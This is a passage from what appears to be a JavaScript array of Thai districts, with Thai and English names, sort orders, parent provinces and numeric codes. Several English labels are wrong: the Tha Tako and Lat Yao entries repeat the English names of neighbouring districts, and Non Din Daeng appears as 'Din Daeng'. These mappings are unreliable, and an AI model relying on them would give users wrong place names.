    { dspTH: "ด่านขุนทด", dspEN: "Dan Khun Thot", order: 2900, link: "ด่านขุนทด:Dan Khun Thot", ref: "นครราชสีมา", Code: 3008 },
    { dspTH: "โนนไทย", dspEN: "Non Thai", order: 2910, link: "โนนไทย:Non Thai", ref: "นครราชสีมา", Code: 3009 },
    { dspTH: "โนนสูง", dspEN: "Non Sung", order: 2920, link: "โนนสูง:Non Sung", ref: "นครราชสีมา", Code: 3010 },
    { dspTH: "ขามสะแกแสง", dspEN: "Kham Sakaesaeng", order: 2930, link: "ขามสะแกแสง:Kham Sakaesaeng", ref: "นครราชสีมา", Code: 3011 },
    { dspTH: "บัวใหญ่", dspEN: "Bua Yai", order: 2940, link: "บัวใหญ่:Bua Yai", ref: "นครราชสีมา", Code: 3012 },
    { dspTH: "ประทาย", dspEN: "Prathai", order: 2950, link: "ประทาย:Prathai", ref: "นครราชสีมา", Code: 3013 },
    { dspTH: "ปักธงชัย", dspEN: "Pak Thong Chai", order: 2960, link: "ปักธงชัย:Pak Thong Chai", ref: "นครราชสีมา", Code: 3014 },
    { dspTH: "พิมาย", dspEN: "Phimai", order: 2970, link: "พิมาย:Phimai", ref: "นครราชสีมา", Code: 3015 },
    { dspTH: "ห้วยแถลง", dspEN: "Huai Thalaeng", order: 2980, link: "ห้วยแถลง:Huai Thalaeng", ref: "นครราชสีมา", Code: 3016 },
    { dspTH: "ชุมพวง", dspEN: "Chum Phuang", order: 2990, link: "ชุมพวง:Chum Phuang", ref: "นครราชสีมา", Code: 3017 },
    { dspTH: "สูงเนิน", dspEN: "Sung Noen", order: 3000, link: "สูงเนิน:Sung Noen", ref: "นครราชสีมา", Code: 3018 },
    { dspTH: "ขามทะเลสอ", dspEN: "Kham Thale So", order: 3010, link: "ขามทะเลสอ:Kham Thale So", ref: "นครราชสีมา", Code: 3019 },
    { dspTH: "สีคิ้ว", dspEN: "Sikhio", order: 3020, link: "สีคิ้ว:Sikhio", ref: "นครราชสีมา", Code: 3020 },
    { dspTH: "ปากช่อง", dspEN: "Pak Chong", order: 3030, link: "ปากช่อง:Pak Chong", ref: "นครราชสีมา", Code: 3021 },
    { dspTH: "หนองบุญมาก", dspEN: "Nong Bunnak", order: 3040, link: "หนองบุญมาก:Nong Bunnak", ref: "นครราชสีมา", Code: 3022 },
    { dspTH: "แก้งสนามนาง", dspEN: "Kaeng Sanam Nang", order: 3050, link: "แก้งสนามนาง:Kaeng Sanam Nang", ref: "นครราชสีมา", Code: 3023 },
    { dspTH: "โนนแดง", dspEN: "Non Daeng", order: 3060, link: "โนนแดง:Non Daeng", ref: "นครราชสีมา", Code: 3024 },
    { dspTH: "วังน้ำเขียว", dspEN: "Wang Nam Khiao", order: 3070, link: "วังน้ำเขียว:Wang Nam Khiao", ref: "นครราชสีมา", Code: 3025 },
    { dspTH: "เทพารักษ์", dspEN: "Thepharak", order: 3080, link: "เทพารักษ์:Thepharak", ref: "นครราชสีมา", Code: 3026 },
    { dspTH: "เมืองยาง", dspEN: "Mueang Yang", order: 3090, link: "เมืองยาง:Mueang Yang", ref: "นครราชสีมา", Code: 3027 },
    { dspTH: "พระทองคำ", dspEN: "Phra Thong Kham", order: 3100, link: "พระทองคำ:Phra Thong Kham", ref: "นครราชสีมา", Code: 3028 },
    { dspTH: "ลำทะเมนชัย", dspEN: "Lam Thamenchai", order: 3110, link: "ลำทะเมนชัย:Lam Thamenchai", ref: "นครราชสีมา", Code: 3029 },
    { dspTH: "บัวลาย", dspEN: "Bua Lai", order: 3120, link: "บัวลาย:Bua Lai", ref: "นครราชสีมา", Code: 3030 },
    { dspTH: "สีดา", dspEN: "Sida", order: 3130, link: "สีดา:Sida", ref: "นครราชสีมา", Code: 3031 },
    { dspTH: "เฉลิมพระเกียรติ", dspEN: "Chaloem Phra Kiat", order: 3140, link: "เฉลิมพระเกียรติ:Chaloem Phra Kiat", ref: "นครราชสีมา", Code: 3032 },
    { dspTH: "เมืองนครศรีธรรมราช", dspEN: "Mueang Nakhon Si Thammarat", order: 3150, link: "เมืองนครศรีธรรมราช:Mueang Nakhon Si Thammarat", ref: "นครศรีธรรมราช", Code: 8001 },
    { dspTH: "พรหมคีรี", dspEN: "Phrom Khiri", order: 3160, link: "พรหมคีรี:Phrom Khiri", ref: "นครศรีธรรมราช", Code: 8002 },
    { dspTH: "ลานสกา", dspEN: "Lan Saka", order: 3170, link: "ลานสกา:Lan Saka", ref: "นครศรีธรรมราช", Code: 8003 },
    { dspTH: "ฉวาง", dspEN: "Chawang", order: 3180, link: "ฉวาง:Chawang", ref: "นครศรีธรรมราช", Code: 8004 },
    { dspTH: "พิปูน", dspEN: "Phipun", order: 3190, link: "พิปูน:Phipun", ref: "นครศรีธรรมราช", Code: 8005 },
    { dspTH: "เชียรใหญ่", dspEN: "Chian Yai", order: 3200, link: "เชียรใหญ่:Chian Yai", ref: "นครศรีธรรมราช", Code: 8006 },
    { dspTH: "ชะอวด", dspEN: "Cha-uat", order: 3210, link: "ชะอวด:Cha-uat", ref: "นครศรีธรรมราช", Code: 8007 },
    { dspTH: "ท่าศาลา", dspEN: "Tha Sala", order: 3220, link: "ท่าศาลา:Tha Sala", ref: "นครศรีธรรมราช", Code: 8008 },
    { dspTH: "ทุ่งสง", dspEN: "Thung Song", order: 3230, link: "ทุ่งสง:Thung Song", ref: "นครศรีธรรมราช", Code: 8009 },
    { dspTH: "นาบอน", dspEN: "Na Bon", order: 3240, link: "นาบอน:Na Bon", ref: "นครศรีธรรมราช", Code: 8010 },
    { dspTH: "ทุ่งใหญ่", dspEN: "Thung Yai", order: 3250, link: "ทุ่งใหญ่:Thung Yai", ref: "นครศรีธรรมราช", Code: 8011 },
    { dspTH: "ปากพนัง", dspEN: "Pak Phanang", order: 3260, link: "ปากพนัง:Pak Phanang", ref: "นครศรีธรรมราช", Code: 8012 },
    { dspTH: "ร่อนพิบูลย์", dspEN: "Ron Phibun", order: 3270, link: "ร่อนพิบูลย์:Ron Phibun", ref: "นครศรีธรรมราช", Code: 8013 },
    { dspTH: "สิชล", dspEN: "Sichon", order: 3280, link: "สิชล:Sichon", ref: "นครศรีธรรมราช", Code: 8014 },
    { dspTH: "ขนอม", dspEN: "Khanom", order: 3290, link: "ขนอม:Khanom", ref: "นครศรีธรรมราช", Code: 8015 },
    { dspTH: "หัวไทร", dspEN: "Hua Sai", order: 3300, link: "หัวไทร:Hua Sai", ref: "นครศรีธรรมราช", Code: 8016 },
    { dspTH: "บางขัน", dspEN: "Bang Khan", order: 3310, link: "บางขัน:Bang Khan", ref: "นครศรีธรรมราช", Code: 8017 },
    { dspTH: "ถ้ำพรรณรา", dspEN: "Tham Phannara", order: 3320, link: "ถ้ำพรรณรา:Tham Phannara", ref: "นครศรีธรรมราช", Code: 8018 },
    { dspTH: "จุฬาภรณ์", dspEN: "Chulabhorn", order: 3330, link: "จุฬาภรณ์:Chulabhorn", ref: "นครศรีธรรมราช", Code: 8019 },
    { dspTH: "พระพรหม", dspEN: "Phra Phrom", order: 3340, link: "พระพรหม:Phra Phrom", ref: "นครศรีธรรมราช", Code: 8020 },
    { dspTH: "นบพิตำ", dspEN: "Nopphitam", order: 3350, link: "นบพิตำ:Nopphitam", ref: "นครศรีธรรมราช", Code: 8021 },
    { dspTH: "ช้างกลาง", dspEN: "Chang Klang", order: 3360, link: "ช้างกลาง:Chang Klang", ref: "นครศรีธรรมราช", Code: 8022 },
    { dspTH: "เฉลิมพระเกียรติ", dspEN: "Chaloem Phra Kiat", order: 3370, link: "เฉลิมพระเกียรติ:Chaloem Phra Kiat", ref: "นครศรีธรรมราช", Code: 8023 },
    { dspTH: "เมืองนครสวรรค์", dspEN: "Mueang Nakhon Sawan", order: 3380, link: "เมืองนครสวรรค์:Mueang Nakhon Sawan", ref: "นครสวรรค์", Code: 6001 },
    { dspTH: "โกรกพระ", dspEN: "Krok Phra", order: 3390, link: "โกรกพระ:Krok Phra", ref: "นครสวรรค์", Code: 6002 },
    { dspTH: "ชุมแสง", dspEN: "Chum Saeng", order: 3400, link: "ชุมแสง:Chum Saeng", ref: "นครสวรรค์", Code: 6003 },
    { dspTH: "หนองบัว", dspEN: "Nong Bua", order: 3410, link: "หนองบัว:Nong Bua", ref: "นครสวรรค์", Code: 6004 },
    { dspTH: "บรรพตพิสัย", dspEN: "Banphot Phisai", order: 3420, link: "บรรพตพิสัย:Banphot Phisai", ref: "นครสวรรค์", Code: 6005 },
    { dspTH: "เก้าเลี้ยว", dspEN: "Kao Liao", order: 3430, link: "เก้าเลี้ยว:Kao Liao", ref: "นครสวรรค์", Code: 6006 },
    { dspTH: "ตาคลี", dspEN: "Takhli", order: 3440, link: "ตาคลี:Takhli", ref: "นครสวรรค์", Code: 6007 },
    { dspTH: "ท่าตะโก", dspEN: "Takhli", order: 3450, link: "ท่าตะโก:Takhli", ref: "นครสวรรค์", Code: 6008 },
    { dspTH: "ไพศาลี", dspEN: "Phaisali", order: 3460, link: "ไพศาลี:Phaisali", ref: "นครสวรรค์", Code: 6009 },
    { dspTH: "พยุหะคีรี", dspEN: "Phayuha Khiri", order: 3470, link: "พยุหะคีรี:Phayuha Khiri", ref: "นครสวรรค์", Code: 6010 },
    { dspTH: "ลาดยาว", dspEN: "Phayuha Khiri", order: 3480, link: "ลาดยาว:Phayuha Khiri", ref: "นครสวรรค์", Code: 6011 },
    { dspTH: "ตากฟ้า", dspEN: "Tak Fa", order: 3490, link: "ตากฟ้า:Tak Fa", ref: "นครสวรรค์", Code: 6012 },
    { dspTH: "แม่วงก์", dspEN: "Mae Wong", order: 3500, link: "แม่วงก์:Mae Wong", ref: "นครสวรรค์", Code: 6013 },
    { dspTH: "แม่เปิน", dspEN: "Mae Poen", order: 3510, link: "แม่เปิน:Mae Poen", ref: "นครสวรรค์", Code: 6014 },
    { dspTH: "ชุมตาบง", dspEN: "Chum Ta Bong", order: 3520, link: "ชุมตาบง:Chum Ta Bong", ref: "นครสวรรค์", Code: 6015 },
    { dspTH: "เมืองนนทบุรี", dspEN: "Mueang Nonthaburi", order: 3530, link: "เมืองนนทบุรี:Mueang Nonthaburi", ref: "นนทบุรี", Code: 1201 },
    { dspTH: "บางกรวย", dspEN: "Bang Kruai", order: 3540, link: "บางกรวย:Bang Kruai", ref: "นนทบุรี", Code: 1202 },
    { dspTH: "บางใหญ่", dspEN: "Bang Yai", order: 3550, link: "บางใหญ่:Bang Yai", ref: "นนทบุรี", Code: 1203 },
    { dspTH: "บางบัวทอง", dspEN: "Bang Bua Thong", order: 3560, link: "บางบัวทอง:Bang Bua Thong", ref: "นนทบุรี", Code: 1204 },
    { dspTH: "ไทรน้อย", dspEN: "Sai Noi", order: 3570, link: "ไทรน้อย:Sai Noi", ref: "นนทบุรี", Code: 1205 },
    { dspTH: "ปากเกร็ด", dspEN: "Pak Kret", order: 3580, link: "ปากเกร็ด:Pak Kret", ref: "นนทบุรี", Code: 1206 },
    { dspTH: "เมืองนราธิวาส", dspEN: "Mueang Narathiwat", order: 3590, link: "เมืองนราธิวาส:Mueang Narathiwat", ref: "นราธิวาส", Code: 9601 },
    { dspTH: "ตากใบ", dspEN: "Tak Bai", order: 3600, link: "ตากใบ:Tak Bai", ref: "นราธิวาส", Code: 9602 },
    { dspTH: "บาเจาะ", dspEN: "Bacho", order: 3610, link: "บาเจาะ:Bacho", ref: "นราธิวาส", Code: 9603 },
    { dspTH: "ยี่งอ", dspEN: "Yi-ngo", order: 3620, link: "ยี่งอ:Yi-ngo", ref: "นราธิวาส", Code: 9604 },
    { dspTH: "ระแงะ", dspEN: "Ra-ngae", order: 3630, link: "ระแงะ:Ra-ngae", ref: "นราธิวาส", Code: 9605 },
    { dspTH: "รือเสาะ", dspEN: "Rueso", order: 3640, link: "รือเสาะ:Rueso", ref: "นราธิวาส", Code: 9606 },
    { dspTH: "ศรีสาคร", dspEN: "Si Sakhon", order: 3650, link: "ศรีสาคร:Si Sakhon", ref: "นราธิวาส", Code: 9607 },
    { dspTH: "แว้ง", dspEN: "Waeng", order: 3660, link: "แว้ง:Waeng", ref: "นราธิวาส", Code: 9608 },
    { dspTH: "สุคิริน", dspEN: "Sukhirin", order: 3670, link: "สุคิริน:Sukhirin", ref: "นราธิวาส", Code: 9609 },
    { dspTH: "สุไหงโก-ลก", dspEN: "Su-ngai Kolok", order: 3680, link: "สุไหงโก-ลก:Su-ngai Kolok", ref: "นราธิวาส", Code: 9610 },
    { dspTH: "สุไหงปาดี", dspEN: "Su-ngai Padi", order: 3690, link: "สุไหงปาดี:Su-ngai Padi", ref: "นราธิวาส", Code: 9611 },
    { dspTH: "จะแนะ", dspEN: "Chanae", order: 3700, link: "จะแนะ:Chanae", ref: "นราธิวาส", Code: 9612 },
    { dspTH: "เจาะไอร้อง", dspEN: "Cho-airong", order: 3710, link: "เจาะไอร้อง:Cho-airong", ref: "นราธิวาส", Code: 9613 },
    { dspTH: "เมืองน่าน", dspEN: "Mueang Nan", order: 3720, link: "เมืองน่าน:Mueang Nan", ref: "น่าน", Code: 5501 },
    { dspTH: "แม่จริม", dspEN: "Mae Charim", order: 3730, link: "แม่จริม:Mae Charim", ref: "น่าน", Code: 5502 },
    { dspTH: "บ้านหลวง", dspEN: "Ban Luang", order: 3740, link: "บ้านหลวง:Ban Luang", ref: "น่าน", Code: 5503 },
    { dspTH: "นาน้อย", dspEN: "Na Noi", order: 3750, link: "นาน้อย:Na Noi", ref: "น่าน", Code: 5504 },
    { dspTH: "ปัว", dspEN: "Pua", order: 3760, link: "ปัว:Pua", ref: "น่าน", Code: 5505 },
    { dspTH: "ท่าวังผา", dspEN: "Tha Wang Pha", order: 3770, link: "ท่าวังผา:Tha Wang Pha", ref: "น่าน", Code: 5506 },
    { dspTH: "เวียงสา", dspEN: "Wiang Sa", order: 3780, link: "เวียงสา:Wiang Sa", ref: "น่าน", Code: 5507 },
    { dspTH: "ทุ่งช้าง", dspEN: "Thung Chang", order: 3790, link: "ทุ่งช้าง:Thung Chang", ref: "น่าน", Code: 5508 },
    { dspTH: "เชียงกลาง", dspEN: "Chiang Klang", order: 3800, link: "เชียงกลาง:Chiang Klang", ref: "น่าน", Code: 5509 },
    { dspTH: "นาหมื่น", dspEN: "Na Muen", order: 3810, link: "นาหมื่น:Na Muen", ref: "น่าน", Code: 5510 },
    { dspTH: "สันติสุข", dspEN: "Santi Suk", order: 3820, link: "สันติสุข:Santi Suk", ref: "น่าน", Code: 5511 },
    { dspTH: "บ่อเกลือ", dspEN: "Bo Kluea", order: 3830, link: "บ่อเกลือ:Bo Kluea", ref: "น่าน", Code: 5512 },
    { dspTH: "สองแคว", dspEN: "Song Khwae", order: 3840, link: "สองแคว:Song Khwae", ref: "น่าน", Code: 5513 },
    { dspTH: "ภูเพียง", dspEN: "Phu Phiang", order: 3850, link: "ภูเพียง:Phu Phiang", ref: "น่าน", Code: 5514 },
    { dspTH: "เฉลิมพระเกียรติ", dspEN: "Chaloem Phra Kiat", order: 3860, link: "เฉลิมพระเกียรติ:Chaloem Phra Kiat", ref: "น่าน", Code: 5515 },
    { dspTH: "เมืองบึงกาฬ", dspEN: "Mueang Bueng Kan", order: 3870, link: "เมืองบึงกาฬ:Mueang Bueng Kan", ref: "บึงกาฬ", Code: 3801 },
    { dspTH: "พรเจริญ", dspEN: "Phon Charoen", order: 3880, link: "พรเจริญ:Phon Charoen", ref: "บึงกาฬ", Code: 3802 },
    { dspTH: "โซ่พิสัย", dspEN: "So Phisai", order: 3890, link: "โซ่พิสัย:So Phisai", ref: "บึงกาฬ", Code: 3803 },
    { dspTH: "เซกา", dspEN: "Seka", order: 3900, link: "เซกา:Seka", ref: "บึงกาฬ", Code: 3804 },
    { dspTH: "ปากคาด", dspEN: "Pak Khat", order: 3910, link: "ปากคาด:Pak Khat", ref: "บึงกาฬ", Code: 3805 },
    { dspTH: "บึงโขงหลง", dspEN: "Bueng Khong Long", order: 3920, link: "บึงโขงหลง:Bueng Khong Long", ref: "บึงกาฬ", Code: 3806 },
    { dspTH: "ศรีวิไล", dspEN: "Si Wilai", order: 3930, link: "ศรีวิไล:Si Wilai", ref: "บึงกาฬ", Code: 3807 },
    { dspTH: "บุ่งคล้า", dspEN: "Bung Khla", order: 3940, link: "บุ่งคล้า:Bung Khla", ref: "บึงกาฬ", Code: 3808 },
    { dspTH: "เมืองบุรีรัมย์", dspEN: "Mueang Buri Ram", order: 3950, link: "เมืองบุรีรัมย์:Mueang Buri Ram", ref: "บุรีรัมย์", Code: 3101 },
    { dspTH: "คูเมือง", dspEN: "Khu Mueang", order: 3960, link: "คูเมือง:Khu Mueang", ref: "บุรีรัมย์", Code: 3102 },
    { dspTH: "กระสัง", dspEN: "Krasang", order: 3970, link: "กระสัง:Krasang", ref: "บุรีรัมย์", Code: 3103 },
    { dspTH: "นางรอง", dspEN: "Nang Rong", order: 3980, link: "นางรอง:Nang Rong", ref: "บุรีรัมย์", Code: 3104 },
    { dspTH: "หนองกี่", dspEN: "Nong Ki", order: 3990, link: "หนองกี่:Nong Ki", ref: "บุรีรัมย์", Code: 3105 },
    { dspTH: "ละหานทราย", dspEN: "Lahan Sai", order: 4000, link: "ละหานทราย:Lahan Sai", ref: "บุรีรัมย์", Code: 3106 },
    { dspTH: "ประโคนชัย", dspEN: "Prakhon Chai", order: 4010, link: "ประโคนชัย:Prakhon Chai", ref: "บุรีรัมย์", Code: 3107 },
    { dspTH: "บ้านกรวด", dspEN: "Ban Kruat", order: 4020, link: "บ้านกรวด:Ban Kruat", ref: "บุรีรัมย์", Code: 3108 },
    { dspTH: "พุทไธสง", dspEN: "Phutthaisong", order: 4030, link: "พุทไธสง:Phutthaisong", ref: "บุรีรัมย์", Code: 3109 },
    { dspTH: "ลำปลายมาศ", dspEN: "Lam Plai Mat", order: 4040, link: "ลำปลายมาศ:Lam Plai Mat", ref: "บุรีรัมย์", Code: 3110 },
    { dspTH: "สตึก", dspEN: "Satuek", order: 4050, link: "สตึก:Satuek", ref: "บุรีรัมย์", Code: 3111 },
    { dspTH: "ปะคำ", dspEN: "Pakham", order: 4060, link: "ปะคำ:Pakham", ref: "บุรีรัมย์", Code: 3112 },
    { dspTH: "นาโพธิ์", dspEN: "Na Pho", order: 4070, link: "นาโพธิ์:Na Pho", ref: "บุรีรัมย์", Code: 3113 },
    { dspTH: "หนองหงส์", dspEN: "Nong Hong", order: 4080, link: "หนองหงส์:Nong Hong", ref: "บุรีรัมย์", Code: 3114 },
    { dspTH: "พลับพลาชัย", dspEN: "Phlapphla Chai", order: 4090, link: "พลับพลาชัย:Phlapphla Chai", ref: "บุรีรัมย์", Code: 3115 },
    { dspTH: "ห้วยราช", dspEN: "Huai Rat", order: 4100, link: "ห้วยราช:Huai Rat", ref: "บุรีรัมย์", Code: 3116 },
    { dspTH: "โนนสุวรรณ", dspEN: "Non Suwan", order: 4110, link: "โนนสุวรรณ:Non Suwan", ref: "บุรีรัมย์", Code: 3117 },
    { dspTH: "ชำนิ", dspEN: "Chamni", order: 4120, link: "ชำนิ:Chamni", ref: "บุรีรัมย์", Code: 3118 },
    { dspTH: "บ้านใหม่ไชยพจน์", dspEN: "Ban Mai Chaiyaphot", order: 4130, link: "บ้านใหม่ไชยพจน์:Ban Mai Chaiyaphot", ref: "บุรีรัมย์", Code: 3119 },
    { dspTH: "โนนดินแดง", dspEN: "Din Daeng", order: 4140, link: "โนนดินแดง:Din Daeng", ref: "บุรีรัมย์", Code: 3120 },
    { dspTH: "บ้านด่าน", dspEN: "Ban Dan", order: 4150, link: "บ้านด่าน:Ban Dan", ref: "บุรีรัมย์", Code: 3121 },
    { dspTH: "แคนดง", dspEN: "Khaen Dong", order: 4160, link: "แคนดง:Khaen Dong", ref: "บุรีรัมย์", Code: 3122 },
    { dspTH: "เฉลิมพระเกียรติ", dspEN: "Chaloem Phra Kiat", order: 4170, link: "เฉลิมพระเกียรติ:Chaloem Phra Kiat", ref: "บุรีรัมย์", Code: 3123 },
    { dspTH: "เมืองปทุมธานี", dspEN: "Mueang Pathum Thani", order: 4180, link: "เมืองปทุมธานี:Mueang Pathum Thani", ref: "ปทุมธานี", Code: 1301 },
    { dspTH: "คลองหลวง", dspEN: "Khlong Luang", order: 4190, link: "คลองหลวง:Khlong Luang", ref: "ปทุมธานี", Code: 1302 },
    { dspTH: "ธัญบุรี", dspEN: "Thanyaburi", order: 4200, link: "ธัญบุรี:Thanyaburi", ref: "ปทุมธานี", Code: 1303 },
    { dspTH: "หนองเสือ", dspEN: "Nong Suea", order: 4210, link: "หนองเสือ:Nong Suea", ref: "ปทุมธานี", Code: 1304 },
    { dspTH: "ลาดหลุมแก้ว", dspEN: "Lat Lum Kaeo", order: 4220, link: "ลาดหลุมแก้ว:Lat Lum Kaeo", ref: "ปทุมธานี", Code: 1305 },
    { dspTH: "ลำลูกกา", dspEN: "Lam Luk Ka", order: 4230, link: "ลำลูกกา:Lam Luk Ka", ref: "ปทุมธานี", Code: 1306 },
    { dspTH: "สามโคก", dspEN: "Sam Khok", order: 4240, link: "สามโคก:Sam Khok", ref: "ปทุมธานี", Code: 1307 },
    { dspTH: "เมืองประจวบคีรีขันธ์", dspEN: "Mueang Prachuap Khiri Khan", order: 4250, link: "เมืองประจวบคีรีขันธ์:Mueang Prachuap Khiri Khan", ref: "ประจวบคีรีขันธ์", Code: 7701 },
    { dspTH: "กุยบุรี", dspEN: "Kui Buri", order: 4260, link: "กุยบุรี:Kui Buri", ref: "ประจวบคีรีขันธ์", Code: 7702 },
    { dspTH: "ทับสะแก", dspEN: "Thap Sakae", order: 4270, link: "ทับสะแก:Thap Sakae", ref: "ประจวบคีรีขันธ์", Code: 7703 },
    { dspTH: "บางสะพาน", dspEN: "Bang Saphan", order: 4280, link: "บางสะพาน:Bang Saphan", ref: "ประจวบคีรีขันธ์", Code: 7704 },
    { dspTH: "บางสะพานน้อย", dspEN: "Bang Saphan Noi", order: 4290, link: "บางสะพานน้อย:Bang Saphan Noi", ref: "ประจวบคีรีขันธ์", Code: 7705 },
    { dspTH: "ปราณบุรี", dspEN: "Pran Buri", order: 4300, link: "ปราณบุรี:Pran Buri", ref: "ประจวบคีรีขันธ์", Code: 7706 },
    { dspTH: "หัวหิน", dspEN: "Hua Hin", order: 4310, link: "หัวหิน:Hua Hin", ref: "ประจวบคีรีขันธ์", Code: 7707 },
    { dspTH: "สามร้อยยอด", dspEN: "Sam Roi Yot", order: 4320, link: "สามร้อยยอด:Sam Roi Yot", ref: "ประจวบคีรีขันธ์", Code: 7708 },
    { dspTH: "เมืองปราจีนบุรี", dspEN: "Mueang Prachin Buri", order: 4330, link: "เมืองปราจีนบุรี:Mueang Prachin Buri", ref: "ปราจีนบุรี", Code: 2501 },
    { dspTH: "กบินทร์บุรี", dspEN: "Kabin Buri", order: 4340, link: "กบินทร์บุรี:Kabin Buri", ref: "ปราจีนบุรี", Code: 2502 },
    { dspTH: "นาดี", dspEN: "Na Di", order: 4350, link: "นาดี:Na Di", ref: "ปราจีนบุรี", Code: 2503 },
    { dspTH: "บ้านสร้าง", dspEN: "Ban Sang", order: 4360, link: "บ้านสร้าง:Ban Sang", ref: "ปราจีนบุรี", Code: 2506 },
    { dspTH: "ประจันตคาม", dspEN: "Prachantakham", order: 4370, link: "ประจันตคาม:Prachantakham", ref: "ปราจีนบุรี", Code: 2507 },
    { dspTH: "ศรีมหาโพธิ", dspEN: "Si Maha Phot", order: 4380, link: "ศรีมหาโพธิ:Si Maha Phot", ref: "ปราจีนบุรี", Code: 2508 },
    { dspTH: "ศรีมโหสถ", dspEN: "Si Mahosot", order: 4390, link: "ศรีมโหสถ:Si Mahosot", ref: "ปราจีนบุรี", Code: 2509 },
    { dspTH: "เมืองปัตตานี", dspEN: "Mueang Pattani", order: 4400, link: "เมืองปัตตานี:Mueang Pattani", ref: "ปัตตานี", Code: 9401 },
    { dspTH: "โคกโพธิ์", dspEN: "Khok Pho", order: 4410, link: "โคกโพธิ์:Khok Pho", ref: "ปัตตานี", Code: 9402 },
    { dspTH: "หนองจิก", dspEN: "Nong Chik", order: 4420, link: "หนองจิก:Nong Chik", ref: "ปัตตานี", Code: 9403 },
    { dspTH: "ปะนาเระ", dspEN: "Panare", order: 4430, link: "ปะนาเระ:Panare", ref: "ปัตตานี", Code: 9404 },
    { dspTH: "มายอ", dspEN: "Mayo", order: 4440, link: "มายอ:Mayo", ref: "ปัตตานี", Code: 9405 },
    { dspTH: "ทุ่งยางแดง", dspEN: "Thung Yang Daeng", order: 4450, link: "ทุ่งยางแดง:Thung Yang Daeng", ref: "ปัตตานี", Code: 9406 },
    { dspTH: "สายบุรี", dspEN: "Sai Buri", order: 4460, link: "สายบุรี:Sai Buri", ref: "ปัตตานี", Code: 9407 },
    { dspTH: "ไม้แก่น", dspEN: "Mai Kaen", order: 4470, link: "ไม้แก่น:Mai Kaen", ref: "ปัตตานี", Code: 9408 },
    { dspTH: "ยะหริ่ง", dspEN: "Yaring", order: 4480, link: "ยะหริ่ง:Yaring", ref: "ปัตตานี", Code: 9409 },
    { dspTH: "ยะรัง", dspEN: "Yarang", order: 4490, link: "ยะรัง:Yarang", ref: "ปัตตานี", Code: 9410 },
    { dspTH: "กะพ้อ", dspEN: "Kapho", order: 4500, link: "กะพ้อ:Kapho", ref: "ปัตตานี", Code: 9411 },
    { dspTH: "แม่ลาน", dspEN: "Mae Lan", order: 4510, link: "แม่ลาน:Mae Lan", ref: "ปัตตานี", Code: 9412 },
    { dspTH: "พระนครศรีอยุธยา", dspEN: "Phra Nakhon Si Ayutthaya", order: 4520, link: "พระนครศรีอยุธยา:Phra Nakhon Si Ayutthaya", ref: "พระนครศรีอยุธยา", Code: 1401 },
    { dspTH: "ท่าเรือ", dspEN: "Tha Ruea", order: 4530, link: "ท่าเรือ:Tha Ruea", ref: "พระนครศรีอยุธยา", Code: 1402 },
    { dspTH: "นครหลวง", dspEN: "Nakhon Luang", order: 4540, link: "นครหลวง:Nakhon Luang", ref: "พระนครศรีอยุธยา", Code: 1403 },
    { dspTH: "บางไทร", dspEN: "Bang Sai", order: 4550, link: "บางไทร:Bang Sai", ref: "พระนครศรีอยุธยา", Code: 1404 },
    { dspTH: "บางบาล", dspEN: "Bang Ban", order: 4560, link: "บางบาล:Bang Ban", ref: "พระนครศรีอยุธยา", Code: 1405 },
    { dspTH: "บางปะอิน", dspEN: "Bang Pa-in", order: 4570, link: "บางปะอิน:Bang Pa-in", ref: "พระนครศรีอยุธยา", Code: 1406 },
    { dspTH: "บางปะหัน", dspEN: "Bang Pahan", order: 4580, link: "บางปะหัน:Bang Pahan", ref: "พระนครศรีอยุธยา", Code: 1407 },
    { dspTH: "ผักไห่", dspEN: "Phak Hai", order: 4590, link: "ผักไห่:Phak Hai", ref: "พระนครศรีอยุธยา", Code: 1408 },
    { dspTH: "ภาชี", dspEN: "Phachi", order: 4600, link: "ภาชี:Phachi", ref: "พระนครศรีอยุธยา", Code: 1409 },
    { dspTH: "ลาดบัวหลวง", dspEN: "Lat Bua Luang", order: 4610, link: "ลาดบัวหลวง:Lat Bua Luang", ref: "พระนครศรีอยุธยา", Code: 1410 },
    { dspTH: "วังน้อย", dspEN: "Wang Noi", order: 4620, link: "วังน้อย:Wang Noi", ref: "พระนครศรีอยุธยา", Code: 1411 },
    { dspTH: "เสนา", dspEN: "Sena", order: 4630, link: "เสนา:Sena", ref: "พระนครศรีอยุธยา", Code: 1412 },
    { dspTH: "บางซ้าย", dspEN: "Bang Sai", order: 4640, link: "บางซ้าย:Bang Sai", ref: "พระนครศรีอยุธยา", Code: 1413 },
    { dspTH: "อุทัย", dspEN: "Uthai", order: 4650, link: "อุทัย:Uthai", ref: "พระนครศรีอยุธยา", Code: 1414 },
    { dspTH: "มหาราช", dspEN: "Maha Rat", order: 4660, link: "มหาราช:Maha Rat", ref: "พระนครศรีอยุธยา", Code: 1415 },
    { dspTH: "บ้านแพรก", dspEN: "Ban Phraek", order: 4670, link: "บ้านแพรก:Ban Phraek", ref: "พระนครศรีอยุธยา", Code: 1416 },
    { dspTH: "เมืองพะเยา", dspEN: "Mueang Phayao", order: 4680, link: "เมืองพะเยา:Mueang Phayao", ref: "พะเยา", Code: 5601 },
    { dspTH: "จุน", dspEN: "Chun", order: 4690, link: "จุน:Chun", ref: "พะเยา", Code: 5602 },
    { dspTH: "เชียงคำ", dspEN: "Chiang Kham", order: 4700, link: "เชียงคำ:Chiang Kham", ref: "พะเยา", Code: 5603 },
    { dspTH: "เชียงม่วน", dspEN: "Chiang Muan", order: 4710, link: "เชียงม่วน:Chiang Muan", ref: "พะเยา", Code: 5604 },
    { dspTH: "ดอกคำใต้", dspEN: "Dok Khamtai", order: 4720, link: "ดอกคำใต้:Dok Khamtai", ref: "พะเยา", Code: 5605 },
    { dspTH: "ปง", dspEN: "Pong", order: 4730, link: "ปง:Pong", ref: "พะเยา", Code: 5606 },
    { dspTH: "แม่ใจ", dspEN: "Mae Chai", order: 4740, link: "แม่ใจ:Mae Chai", ref: "พะเยา", Code: 5607 },
    { dspTH: "ภูซาง", dspEN: "Phu Sang", order: 4750, link: "ภูซาง:Phu Sang", ref: "พะเยา", Code: 5608 },
    { dspTH: "ภูกามยาว", dspEN: "Phu Kamyao", order: 4760, link: "ภูกามยาว:Phu Kamyao", ref: "พะเยา", Code: 5609 },
    { dspTH: "เมืองพังงา", dspEN: "Mueang Phang-nga", order: 4770, link: "เมืองพังงา:Mueang Phang-nga", ref: "พังงา", Code: 8201 },
    { dspTH: "เกาะยาว", dspEN: "Ko Yao", order: 4780, link: "เกาะยาว:Ko Yao", ref: "พังงา", Code: 8202 },
    { dspTH: "กะปง", dspEN: "Kapong", order: 4790, link: "กะปง:Kapong", ref: "พังงา", Code: 8203 },
